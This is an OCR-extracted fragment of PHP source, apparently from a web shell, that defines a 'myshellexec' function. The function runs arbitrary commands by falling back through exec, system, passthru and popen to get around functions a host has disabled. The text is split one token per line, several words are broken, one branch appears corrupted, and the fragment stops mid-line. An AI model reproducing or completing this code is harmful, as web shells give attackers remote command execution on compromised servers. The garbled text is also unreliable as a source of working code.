
return
$out
;

    }

  } 
else
 {

function
myshellexec
(
$cmd
)
{

global
$disablefunc
;

$result
 = 
""
;

if
 (!
empty
(
$cmd
)) {

if
 (is_callable(
"exec"
) 
and
 !in_arra
y(
"exec"
,
$disablefunc
)) {

          exec(
$cmd
,
$result
);

$result
 = join(
"

"
,
$result
);

        } 
elseif
 ((
$result
 = 
$cmd
) !== 
FALS
E
) {

        } 
elseif
 (is_callable(
"system"
) 
and
!in_array(
"system"
,
$disablefunc
)) {

$v
 = @ob_get_contents(); @ob_clean
(); system(
$cmd
); 
$result
 = @ob_get_contents
(); @ob_clean(); 
echo
$v
;

        } 
elseif
 (is_callable(
"passthru"
) 
an
d
 !in_array(
"passthru"
,
$disablefunc
)) {

$v
 = @ob_get_contents(); @ob_clean
(); passthru(
$cmd
); 
$result
 = @ob_get_conten
ts(); @ob_clean(); 
echo
$v
;

        } 
elseif
 (is_resource(
$fp
 = popen(
$c